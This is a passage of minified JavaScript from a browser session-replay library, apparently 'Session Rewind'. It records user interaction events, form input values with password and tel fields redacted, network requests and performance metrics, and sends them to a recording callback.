e(t){(0,i.default)(this,e),this.eventCallback=t.eventCallback,this.newHashPageCallback=t.newHashPageCallback,this.redactAll="strict"===t.inputsRecordMode,this.lastKeydownEvent,this.lastEvtInfo,this.lastEvtMouse,this.originalInputSetter,this.originalTextareaSetter,this.originalSelectSetter,this.originalSelectedSetter,this.originalCheckedSetter,this.isVisible=!0,this.hiddenProperty="hidden"in document?"hidden":"webkitHidden"in document?"webkitHidden":"mozHidden"in document?"mozHidden":"msHidden"in document?"msHidden":"oHidden"in document?"oHidden":null,this.visibilityChangeEvent=this.hiddenProperty?this.hiddenProperty.replace(/hidden/i,"visibilitychange"):null,this.documentEvents=["mousemove","mousedown","mouseup","keydown","click","dblclick","contextmenu","scroll","touchstart","touchmove","touchend","input","focus","blur",this.visibilityChangeEvent],this.windowEvents=["resize","focus","blur","hashchange"],this.eventHandlerFn=function(e){this.eventHandler(e)}.bind(this),this.run()}),[{key:"runCollector",value:function(){var e=this;this.documentEvents.forEach((function(t){document.addEventListener(t,e.eventHandlerFn,!0)})),this.windowEvents.forEach((function(t){window.addEventListener(t,e.eventHandlerFn)}))}},{key:"addMonkeyPatches",value:function(){this.originalInputSetter=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"value").set,this.originalTextareaSetter=Object.getOwnPropertyDescriptor(HTMLTextAreaElement.prototype,"value").set,this.originalSelectSetter=Object.getOwnPropertyDescriptor(HTMLSelectElement.prototype,"value").set,this.originalSelectedSetter=Object.getOwnPropertyDescriptor(HTMLOptionElement.prototype,"selected").set,this.originalCheckedSetter=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"checked").set;var e=this;Object.defineProperty(HTMLInputElement.prototype,"value",{set:function(t){if(e.originalInputSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLTextAreaElement.prototype,"value",{set:function(t){if(e.originalTextareaSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLSelectElement.prototype,"value",{set:function(t){if(e.originalSelectSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLOptionElement.prototype,"selected",{set:function(t){if(e.originalSelectedSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,data:{value:t}};e.eventCallback(Object.assign({},r))}}}),Object.defineProperty(HTMLInputElement.prototype,"checked",{set:function(t){if(e.originalCheckedSetter.call(this,t),!e.isRedactedElement(this)){var r={type:"input",timestamp:(0,o.getEpochTimestamp)(),node:this,value:t,data:{value:t,checked:t}};e.eventCallback(Object.assign({},r))}}})}},{key:"removeMonkeyPatches",value:function(){var e=this;this.originalInputSetter&&Object.defineProperty(HTMLInputElement.prototype,"value",{set:e.originalInputSetter}),this.originalTextareaSetter&&Object.defineProperty(HTMLTextAreaElement.prototype,"value",{set:e.originalTextareaSetter}),this.originalSelectSetter&&Object.defineProperty(HTMLSelectElement.prototype,"value",{set:e.originalSelectSetter}),this.originalSelectedSetter&&Object.defineProperty(HTMLOptionElement.prototype,"selected",{set:e.originalSelectedSetter}),this.originalCheckedSetter&&Object.defineProperty(HTMLInputElement.prototype,"checked",{set:e.originalCheckedSetter})}},{key:"stopCollector",value:function(){var e=this;this.documentEvents.forEach((function(t){document.removeEventListener(t,e.eventHandlerFn,!0)})),this.windowEvents.forEach((function(t){window.removeEventListener(t,e.eventHandlerFn)}))}},{key:"equalsObj",value:function(e,t){return JSON.stringify(e)===JSON.stringify(t)}},{key:"hasUrlHashChanged",value:function(e){return"hashchange"===e.type&&!(!e.oldURL||!e.newURL)&&new URL(e.oldURL).hash!==new URL(e.newURL).hash}},{key:"eventHandler",value:function(e){if("hashchange"!==e.type)try{if("contextmenu"===e.type&&0===e.pageX&&0===e.pageY)return;var t,r,n,i={type:e.type,timestamp:(0,o.getEpochTimestamp)(),node:e.target};switch(e.type){case"mousemove":i.data={x:parseInt(e.pageX),y:parseInt(e.pageY)};break;case"touchmove":case"touchstart":case"touchend":i.data={x:parseInt(e.changedTouches[0].pageX),y:parseInt(e.changedTouches[0].pageY)};break;case"mouseup":case"mousedown":i.data={x:parseInt(e.pageX),y:parseInt(e.pageY),button:e.button};break;case"click":case"dblclick":case"contextmenu":i.data=this.extractClickEventData(e),this.augmentDataWithClickableParent(e,i.data);break;case"scroll":(t=e.target).nodeType===Node.DOCUMENT_NODE?i.data={top:document.body.scrollTop||document.documentElement.scrollTop,left:document.body.scrollLeft||document.documentElement.scrollLeft}:i.data={top:t.scrollTop,left:t.scrollLeft};break;case"input":if(t=e.target,this.isRedactedElement(t))break;i.data={value:t.value,checked:t.checked};break;case"resize":r=document.documentElement.clientWidth,n=document.documentElement.clientHeight,i.data={width:r,height:n};break;case"visibilitychange":case"webkitvisibilitychange":case"mozvisibilitychange":case"msvisibilitychange":case"ovisibilitychange":this.isVisible=!document[this.hiddenPropertyName],i.data={isVisible:this.isVisible},i.type="visibilitychange";break;case"focus":case"blur":this.isVisible="focus"===i.type,i.data={isVisible:this.isVisible},i.type="visibilitychange";break;case"keydown":i.data={ctrlKey:e.ctrlKey,ket:e.key}}if(!this.isVisible&&"mousemove"===i.type)return;if(this.lastEvtInfo&&this.checkRedundatEvents(i))return;if(this.lastEvtInfo&&["mousemove","touchmove"].includes(i.type)&&this.lastEvtInfo.type==i.type&&this.equalsObj(this.lastEvtInfo.data,i.data))return;if("keydown"===i.type){if(this.lastKeydownEvent&&i.timestamp-this.lastKeydownEvent.timestamp<1e3)return;this.lastKeydownEvent=i}if("mousemove"===i.type){if(this.lastEvtMouse&&i.timestamp-this.lastEvtMouse.timestamp<200)return;if(this.lastEvtMouse&&i.data.x===this.lastEvtMouse.data.x&&i.data.y===this.lastEvtMouse.data.y)return;this.lastEvtMouse=i}if(["mouseup","mousedown","click","contextmenu"].includes(i.type)){var s=Object.assign({},i);s.type="mousemove",this.eventCallback(s)}this.lastEvtInfo=i,this.eventCallback(Object.assign({},i))}catch(e){}else if(this.hasUrlHashChanged(e)){var a=new URL(e.oldURL),u=new URL(e.newURL);this.newHashPageCallback(a,u)}}},{key:"extractClickEventData",value:function(e){var t=e.pageX,r=e.pageY,n=e.offsetX,i=e.offsetY,s=e.button,o=e.target,u=o.getBoundingClientRect();return{x:t,y:r,offsetX:n,offsetY:i,button:s,selector:a.default.getSelector(o),tagName:o.tagName,targetWidth:u.width,targetHeight:u.height}}},{key:"augmentDataWithClickableParent",value:function(e,t){var r=this.findClickableParent(e.target);r&&(t.text=this.getElementText(r),t.selector=a.default.getSelector(r),t.tagName=r.tagName)}},{key:"findClickableParent",value:function(e){for(var t=e,r=0;t&&r<5;){if(t.nodeType===Node.ELEMENT_NODE&&["BUTTON","A","DIV","SPAN","LI","INPUT"].includes(t.tagName)&&("DIV"!==t.tagName||this.hasButtonLikeClass(t)))return t;t=t.parentNode,r++}return null}},{key:"hasButtonLikeClass",value:function(e){var t,r=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return u(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(e.classList);try{for(r.s();!(t=r.n()).done;){var n=t.value;if(n.includes("button")||n.includes("btn"))return!0}}catch(e){r.e(e)}finally{r.f()}return!1}},{key:"getElementText",value:function(e){var t="";if(!e)return t;switch(e.tagName){case"BUTTON":case"A":case"LI":case"DIV":case"SPAN":t=e.textContent.trim();break;case"INPUT":t=this.getAssociatedLabelText(e);break;default:return t}return t.length>100?t.substring(0,100)+"...":t}},{key:"getAssociatedLabelText",value:function(e){if(!e)return"";if(e.id||e.name){var t=document.querySelector('label[for="'.concat(e.id,'"]'));if(t)return t.textContent.trim();if(t=document.querySelector('label[for="'.concat(e.name,'"]')))return t.textContent.trim()}var r=e.previousElementSibling;if(r&&"LABEL"===r.tagName)return r.textContent.trim();var n=e.nextElementSibling;if(n&&"LABEL"===n.tagName)return n.textContent.trim();var i=e.parentElement;return i&&"LABEL"===i.tagName?i.textContent.trim():e.placeholder?e.placeholder.trim():e.name?e.name.trim():""}},{key:"isRedactedElement",value:function(e){return!("INPUT"!==e.tagName||"password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact")&&!this.redactAll)||!("TEXTAREA"!==e.tagName&&"SELECT"!==e.tagName&&"DATALIST"!==e.tagName&&"OPTION"!==e.tagName||!e.hasAttribute("data-sr-redact")&&!this.redactAll)}},{key:"checkRedundatEvents",value:function(e){return this.lastEvtInfo.type==e.type&&this.lastEvtInfo.eventTimestamp==e.eventTimestamp&&!!this.equalsObj(this.lastEvtInfo.data,e.data)}},{key:"pause",value:function(){this.stopCollector()}},{key:"resume",value:function(){this.runCollector()}},{key:"run",value:function(){this.addMonkeyPatches(),this.runCollector()}},{key:"stop",value:function(){this.stopCollector(),this.removeMonkeyPatches()}}]);t.default=l},3251:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(5466),o=(0,s.default)((function e(t){(0,i.default)(this,e),this.newPageCallback=t,this.isRecording=!0,this.initialize()}),[{key:"initialize",value:function(){var e=this,t=history.pushState;"function"==typeof t&&(history.pushState=function(){var r=window.location?window.location.href:null;t.apply(history,arguments);try{var n=window.location?window.location.href:null;e.newPageDetected(r,n)}catch(e){(0,a.reportError)("HistoryObserver error during pushState detection.",e)}});var r=history.replaceState;"function"==typeof r&&(history.replaceState=function(){var t=window.location?window.location.href:null;r.apply(history,arguments);try{var n=window.location?window.location.href:null;e.newPageDetected(t,n)}catch(e){(0,a.reportError)("HistoryObserver error during replaceState detection.",e)}})}},{key:"newPageDetected",value:function(e,t){if(this.isRecording&&e!==t){var r=new URL(e),n=new URL(t);this.newPageCallback(r,n)}}},{key:"stop",value:function(){this.isRecording=!1}},{key:"resume",value:function(){this.isRecording=!0}}]);t.default=o},5969:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(9293)),a=n(r(7383)),o=n(r(4579)),u=r(9970),l=r(9451),c=r(5466),d=["Host","User-Agent","Accept","Accept-Encoding","Accept-Language","Referer","Content-Type","Cache-Control","X-Forwarded-For","Connection","DNT","Content-Length","X-Requested-With","X-Real-IP"],h=(0,o.default)((function e(t){(0,a.default)(this,e),(window.XMLHttpRequest||window.fetch)&&(this.eventCallback=t,this.originalXMLHttpRequest=XMLHttpRequest,this.originalFetch=window.fetch,this.requestMap=new WeakMap,this.requestsCount=0,this.disableLogging=!1,window.XMLHttpRequest&&this._interceptXHR(),window.fetch&&this._interceptFetch())}),[{key:"_sendXhrRequestEvent",value:function(e){this._sendEvent("xhr_network_request",e)}},{key:"_sendXhrResponseEvent",value:function(e){this._sendEvent("xhr_network_response",e)}},{key:"_sendFetchRequestEvent",value:function(e){this._sendEvent("fetch_network_request",e)}},{key:"_sendFetchResponseEvent",value:function(e){this._sendEvent("fetch_network_response",e)}},{key:"_sendEvent",value:function(e,t){this.disableLogging||this.eventCallback({type:e,data:t,timestamp:(0,u.getEpochTimestamp)()})}},{key:"_interceptXHR",value:function(){var e=this;window.XMLHttpRequest=function(){var t=new e.originalXMLHttpRequest;e.requestMap.set(t,{headers:{}});var r=t.open;t.open=function(){for(var n=arguments.length,i=new Array(n),s=0;s<n;s++)i[s]=arguments[s];return e._patchOpen(t,i),r.apply(t,i)};var n=t.send;t.send=function(){for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return e._patchSend(t,i),n.apply(t,i)};var i=t.setRequestHeader;return t.setRequestHeader=function(){for(var r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];return e._patchSetRequestHeader(t,n),i.apply(t,n)},e._addEventListeners(t),t}}},{key:"_interceptFetch",value:function(){var e=this;window.fetch=(0,s.default)(i.default.mark((function t(){var r,n,s,a,o,h,f,p,m,v,g,y,b,E,w,S,_,k,T,I=arguments;return i.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r=I.length,n=new Array(r),s=0;s<r;s++)n[s]=I[s];if(a=n[0],o=n[1],h=void 0===o?{}:o,"string"!=typeof a){t.next=6;break}f=a,t.next=15;break;case 6:if(!(a instanceof URL)){t.next=10;break}f=a.href,t.next=15;break;case 10:if(!(a instanceof Request)){t.next=14;break}f=a.url,t.next=15;break;case 14:return t.abrupt("return",e.originalFetch.apply(this,n));case 15:if(!l.SR_URLS.some((function(e){return f.startsWith(e)}))){t.next=17;break}return t.abrupt("return",e.originalFetch.apply(this,n));case 17:return p=h&&h.method||"GET",m={requestId:e.requestsCount++,method:p.toUpperCase(),url:f,headers:{},startTime:(0,u.getEpochTimestamp)()},h&&h.body&&("string"==typeof h.body?(v=h.body.length>l.MAX_LIMIT_BODY,m.body=v?"":h.body,v&&(m.bodyMaxLimit=!0)):m.bodyNotSupported=!0),h&&h.headers&&new Headers(h.headers).forEach((function(e,t){d.includes(t)&&(m.headers[t]=e)})),e._sendFetchRequestEvent(m),t.prev=22,g=function(){var t=(0,u.getEpochTimestamp)(),r={requestId:m.requestId,url:m.url,status:b.status,headers:E,responseType:w||"",body:S,endTime:t,duration:t-m.startTime,method:m.method};_&&(r.bodyNotSupported=!0),k&&(r.bodyMaxLimit=!0),e._sendFetchResponseEvent(r)},t.next=26,e.originalFetch.apply(this,n);case 26:return y=t.sent,b=y.clone(),E={},b.headers.forEach((function(e,t){E[t]=e})),w=b.headers.get("Content-Type"),S="",_=!1,k=!1,w&&w.includes("application/json")?b.json().then((function(e){var t=JSON.stringify(e);t.length>l.MAX_LIMIT_BODY?(k=!0,S=""):S=t,g()})).catch((function(e){(0,c.reportError)("NetworkObserver: Error accessing JSON response",e),S="Session Rewind: Error accessing JSON response.",g()})):w&&w.includes("text")?b.text().then((function(e){(k=(S=e).length>l.MAX_LIMIT_BODY)&&(S=""),g()})).catch((function(e){(0,c.reportError)("NetworkObserver: Error accessing text response",e),S="Session Rewind: Error accessing text response.",g()})):(_=!0,g()),t.abrupt("return",y);case 38:throw t.prev=38,t.t0=t.catch(22),T={requestId:m.requestId,url:m.url,status:0,headers:{},body:"".concat(t.t0)},e._sendFetchResponseEvent(T),t.t0;case 43:case"end":return t.stop()}}),t,this,[[22,38]])})))}},{key:"stop",value:function(){this.disableLogging=!0,window.XMLHttpRequest=this.originalXMLHttpRequest,window.fetch=this.originalFetch}},{key:"_patchOpen",value:function(e,t){try{var r=t[0],n=t[1],i=null!=n?String(n):"";if(!i)return;var s=this.requestMap.get(e);if(l.SR_URLS.some((function(e){return i.startsWith(e)})))return void(s.srRequest=!0);s.method=(r||"").toUpperCase(),s.url=i,s.requestId=this.requestsCount++}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques patchOpen",e)}}},{key:"_patchSend",value:function(e,t){try{var r=this.requestMap.get(e);if(!r||r.srRequest)return;var n=t[0];if(n)if("string"==typeof n){var i=n.length>l.MAX_LIMIT_BODY;r.body=i?"":n,i&&(r.bodyMaxLimit=!0)}else r.bodyNotSupported=!0;r.startTime=(0,u.getEpochTimestamp)(),this._sendXhrRequestEvent(r)}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques _patchSend",e)}}},{key:"_patchSetRequestHeader",value:function(e,t){try{var r=this.requestMap.get(e);if(!r||r.srRequest)return;var n=t[0],i=t[1];n&&i&&d.includes(n)&&(r.headers[n]=r.headers[n]||[],r.headers[n].push(i))}catch(e){(0,c.reportError)("NetworkObserver: Error XMLHttpReques patchSetRequestHeader",e)}}},{key:"_addEventListeners",value:function(e){var t=this;e.addEventListener("readystatechange",(function(){if(4===e.readyState){var r=t.requestMap.get(e);if(r&&!r.srRequest){var n=(e.getAllResponseHeaders()||"").split(/[\r\n]+/).reduce((function(e,t){var r=t.split(": ");return r.length>1&&(e[r[0]]=r[1]),e}),{}),i="",s=!1,a=!1;try{switch(e.responseType){case"json":(i=JSON.stringify(e.response)).length>l.MAX_LIMIT_BODY?(a=!0,i=""):i=JSON.parse(i);break;case"text":case"":(a=(i=e.responseText).length>l.MAX_LIMIT_BODY)&&(i="");break;default:s=!0}}catch(e){i="Session Rewind: Error accessing response."}var o=(0,u.getEpochTimestamp)(),c={requestId:r.requestId,url:r.url,status:e.status,headers:n,responseType:e.responseType,body:i,endTime:o,duration:o-r.startTime,method:(r.method||"").toUpperCase()};s&&(c.bodyNotSupported=!0),a&&(c.bodyMaxLimit=!0),t._sendXhrResponseEvent(c)}}}))}}]);t.default=h},6097:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(9293)),a=n(r(3693)),o=n(r(7383)),u=n(r(4579)),l=r(9970),c=r(9451),d=r(5466),h=r(8796);function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach((function(t){(0,a.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v,g=(0,u.default)((function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.heatmapMode,i=void 0!==n&&n,s=r.recordWebVitals,a=void 0===s||s;(0,o.default)(this,e),this.callback=t,this.heatmapMode=i,this.recordVitals=a,this.observer=null,this.resourceObserverInterval=250,this.resourceObserverIntervalId=null,this.assetsBuffer=[],this.networkRequestsBuffer=[],this.memoryObserveInterval=6e4,this.memoryObserveIntervalId=null,this.isStopped=!1,this.whiteListedAssetExtensions=[".css",".otf",".ttf",".woff",".woff1",".woff2",".apng",".avif",".gif",".jpg",".jpeg",".jfif",".pjpeg",".pjp",".png",".svg",".webp"],this.blackListedInitiatorTypes=["xmlhttprequest","script","fetch"],this.start()}),[{key:"start",value:function(){var e=this;this.isStopped=!1,!this.heatmapMode&&this.recordVitals&&((0,h.onCLS)(this.handleWebVitalMetric_.bind(this)),(0,h.onFCP)(this.handleWebVitalMetric_.bind(this)),(0,h.onINP)(this.handleWebVitalMetric_.bind(this)),(0,h.onLCP)(this.handleWebVitalMetric_.bind(this)),(0,h.onTTFB)(this.handleWebVitalMetric_.bind(this))),this.heatmapMode||this.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_timeorigin",data:{timeOrigin:Math.floor(performance.timeOrigin)}}),this.observer=new window.PerformanceObserver((function(t){t.getEntries().forEach((function(t){"resource"===t.entryType&&e.handleResourceEntry(t)}))})),this.observer.observe({type:"resource",buffered:!0}),this.startBatching(),this.heatmapMode||this.captureMemoryUsage()}},{key:"stop",value:function(){this.isStopped=!0,this.resourceObserverIntervalId&&(clearTimeout(this.resourceObserverIntervalId),this.resourceObserverIntervalId=null),this.memoryObserveIntervalId&&(clearTimeout(this.memoryObserveIntervalId),this.memoryObserveIntervalId=null),this.observer&&(this.observer.disconnect(),this.observer=null)}},{key:"handleWebVitalMetric_",value:function(e){if(!this.isStopped)try{var t="performance_"+e.name.toLowerCase(),r="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname),n=window.location.host,i=window.location.pathname,s=window.location.hash,a=window.location.search;this.callback({timestamp:(0,l.getEpochTimestamp)(),type:t,data:m(m({},e),{},{url:r,host:n,path:i,hash:s,search:a})})}catch(e){}}},{key:"startBatching",value:function(){var e=this,t=function(){e.networkRequestsBuffer.length>0&&(e.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_network",data:{networkEntries:e.networkRequestsBuffer}}),e.networkRequestsBuffer=[]),e.assetsBuffer.length>0&&(e.callback({timestamp:(0,l.getEpochTimestamp)(),type:"assets",data:{newEntries:e.assetsBuffer}}),e.assetsBuffer=[]),e.isStopped||(e.resourceObserverIntervalId=setTimeout(t,e.resourceObserverInterval))};t()}},{key:"captureMemoryUsage",value:(v=(0,s.default)(i.default.mark((function e(){var t,r,n=this;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isStopped){e.next=2;break}return e.abrupt("return");case 2:if(t=null,!performance.memory){e.next=7;break}t={jsHeapSizeLimit:performance.memory.jsHeapSizeLimit,totalJSHeapSize:performance.memory.totalJSHeapSize,usedJSHeapSize:performance.memory.usedJSHeapSize},e.next=19;break;case 7:if(!navigator.measureUserAgentSpecificMemory){e.next=19;break}return e.prev=8,e.next=11,navigator.measureUserAgentSpecificMemory();case 11:r=e.sent,t={jsHeapSizeLimit:r.bytes,totalJSHeapSize:r.totalJSHeapSize,usedJSHeapSize:r.usedJSHeapSize},e.next=17;break;case 15:e.prev=15,e.t0=e.catch(8);case 17:e.next=19;break;case 19:t&&this.callback({timestamp:(0,l.getEpochTimestamp)(),type:"performance_memory",data:t}),this.memoryObserveIntervalId=setTimeout((function(){n.captureMemoryUsage()}),this.memoryObserveInterval);case 21:case"end":return e.stop()}}),e,this,[[8,15]])}))),function(){return v.apply(this,arguments)})},{key:"generateNetworkEntries_",value:function(e){if(!this.heatmapMode)try{if(!e.name||c.SR_URLS.some((function(t){return e.name.startsWith(t)})))return;this.networkRequestsBuffer.push({duration:Math.floor(e.duration),startTime:Math.floor(e.startTime+performance.timeOrigin),endTime:Math.floor(e.responseEnd+performance.timeOrigin),initiatorType:e.initiatorType,status:e.responseStatus,url:e.name})}catch(e){(0,d.reportError)("Error: generateNetworkEntries",e)}}},{key:"handleResourceEntry",value:function(e){this.generateNetworkEntries_(e),this.entryIsValidAsset_(e)&&this.assetsBuffer.push({url:e.name,initiatorType:e.initiatorType})}},{key:"entryIsValidAsset_",value:function(e){try{if(this.blackListedInitiatorTypes.includes(e.initiatorType))return!1;var t=e.name;if(!t||"string"!=typeof t)return!1;var r=new URL(t,window.location.href).pathname;if(!r)return!1;var n,i=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return f(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(this.whiteListedAssetExtensions);try{for(i.s();!(n=i.n()).done;){var s=n.value;if(r.endsWith(s))return!0;if(r.split(";")[0].endsWith(s))return!0}}catch(e){i.e(e)}finally{i.f()}}catch(e){return(0,d.reportError)("Error: checking entry.",e),!0}return!1}}]);t.default=g},8442:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(9970),o=(0,s.default)((function e(t){(0,i.default)(this,e),this.callback=t,this.isRecording=!1,"function"==typeof window.CSSStyleSheet&&(this.isRecording=!0)}),[{key:"observeNode",value:function(e){if(this.isRecording){var t=this,r=e.sheet;if(r){var n=r.insertRule;"function"==typeof n&&(r.insertRule=function(r,i){n.apply(this,arguments);try{t.generateEvent({node:e,method:"insertRule",args:{rule:r,index:i}})}catch(e){}});var i=r.deleteRule;"function"==typeof i&&(r.deleteRule=function(r){i.apply(this,arguments);try{t.generateEvent({node:e,method:"deleteRule",args:{index:r}})}catch(e){}})}}}},{key:"generateEvent",value:function(e){if(this.isRecording){var t={type:"stylesheet",node:e.node,timestamp:(0,a.getEpochTimestamp)(),data:{method:e.method,args:e.args}};this.callback(t)}}},{key:"stop",value:function(){this.isRecording=!1}}]);t.default=o},6670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={READY:"ready",RECORDING:"recording",TERMINATED:"terminated",HALT:"halt",ERROR:"error"}},659:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4756)),s=n(r(1132)),a=n(r(9293)),o=n(r(3738)),u=n(r(7383)),l=n(r(4579)),c=n(r(553)),d=n(r(2084)),h=n(r(3683)),f=n(r(8442)),p=n(r(3251)),m=n(r(6097)),v=n(r(4821)),g=n(r(8746)),y=n(r(6670)),b=n(r(3045)),E=n(r(8396)),w=n(r(3208)),S=n(r(5969)),_=n(r(2229)),k=n(r(1399)),T=n(r(9926)),I=r(9970),R=r(8927),O=r(5466);function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var C,N,M,P,A=(0,l.default)((function e(t){var r=this;(0,u.default)(this,e),this.reportScriptVersionToLoader(),this.sessionConfig=t,this.shopifyMode=t.shopifyMode||!1,this.timestampBeforeDelay=(0,I.getEpochTimestamp)(),this.delayData=null,this._updateTimestampDelay(),this.tabId=this.getTabId_(),this.pageId=(0,I.getEpochTimestamp)(),this.isPageVisible=!0,this.urlHash=window.location.hash||"",this.baseUri=document.baseURI||"",this.href=window.location.href,this.hostname=window.location.origin||window.location.hostname,this.path=window.location.pathname,this.previousUrl=document.referrer,this.target=document,this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.uploader,this.sessionManager=new E.default(t),this.sessionManager.setViewPort(Object.assign({},this.viewPort)),this.iframeParentController=new T.default(this.sessionManager,(function(){return r.pageId})),this.currentEventNumber=0,this.domEventCounter=0,this.pendingOperations={},this.status=y.default.READY,this.firstErrorTracked=!1}),[{key:"_updateTimestampDelay",value:function(){try{"object"===(0,o.default)(window.SRLoader)&&"function"==typeof window.SRLoader.getTimestampDelayData?this.delayData=window.SRLoader.getTimestampDelayData():this.delayData={delay:0,status:"old_loader"}}catch(e){}}},{key:"isIframeClient",value:function(){return!1}},{key:"startSession",value:(P=(0,a.default)(i.default.mark((function e(){var t,r,n,s,a,o;return i.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.status===y.default.READY){e.next=3;break}return e.abrupt("return");case 3:return this.status=y.default.HALT,e.next=6,this.sessionManager.isUrlRedacted(this.href);case 6:if(!e.sent){e.next=11;break}return this.status=y.default.READY,this.initializeOnlyPageDetection_(),e.abrupt("return");case 11:return this.pageId=(0,I.getEpochTimestamp)(),e.next=14,this.sessionManager.initialize();case 14:if(t=e.sent,r=t.initialized,n=t.newSession,r){e.next=20;break}return this.status=y.default.ERROR,e.abrupt("return");case 20:if(s=this.sessionManager.getUserInfo(),a=this.sessionConfig.userInfo||{},e.prev=22,!a||!a.userId||this.isObjectEqual_(s,a)){e.next=26;break}return e.next=26,this.identifyUser_(a,!0);case 26:e.next=31;break;case 28:e.prev=28,e.t0=e.catch(22),(0,O.reportError)("Session Rewind: Error identifying user.",e.t0);case 31:this.status=y.default.RECORDING,this.initializeRecordingClasses_(),this.executePendingOp_(),n&&this.generateSourceEvent_(),this.delayData&&(o={timestamp:(0,I.getEpochTimestamp)(),eventNumber:0,type:"sr_debug",data:{timestampBeforeDelay:this.timestampBeforeDelay,delay:this.delayData.delay,status:this.delayData.status,sessionType:"newSession"}},this.uploader.addEventToQueue(o)),e.next=41;break;case 38:e.prev=38,e.t1=e.catch(0),(0,O.reportError)("Session Rewind [startSession]: Failed to start session.",e.t1);case 41:case"end":return e.stop()}}),e,this,[[0,38],[22,28]])}))),function(){return P.apply(this,arguments)})},{key:"stopSession",value:function(){try{if(this.status!==y.default.RECORDING&&this.status!==y.default.HALT)return;if(this.status===y.default.HALT)return void(this.pendingOperations[b.default.STOP]=!0);this.stopSession_()}catch(e){(0,O.reportError)("Session Rewind [stopSession]: Failed to stop session.",e)}}},{key:"identifyUser",value:function(e){try{if(!e||!e.userId)return;if(![y.default.RECORDING,y.default.HALT,y.default.READY].includes(this.status))return;if(this.status!==y.default.RECORDING)return 